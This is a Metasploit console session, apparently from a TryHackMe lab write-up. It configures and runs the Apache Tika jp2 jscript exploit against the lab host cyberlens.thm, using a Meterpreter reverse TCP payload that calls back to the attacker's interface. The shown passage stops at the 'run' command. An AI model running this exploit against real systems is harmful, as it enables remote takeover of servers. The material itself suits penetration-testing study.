 msf6 exploit(windows/http/apache_tika_jp2_jscript) > show options
Module options (exploit/windows/http/apache_tika_jp2_jscript):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:p
RHOSTS yes The target host(s), see https://docs.metasploit.com
/basics/using-metasploit.html
RPORT 9998 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is random
TARGETURI / yes The base path to the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebreques
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. Thi
n the local machine or 0.0.0.0 to listen on all addre
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
LHOST 192.168.1.117 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set RhosTS cyberlens.thm
RhosTS => cyberlens.thm
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set rport 61777
rport => 61777
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set lhost tun0
lhost =>
msf6 exploit(windows/http/apache_tika_jp2_jscript) > run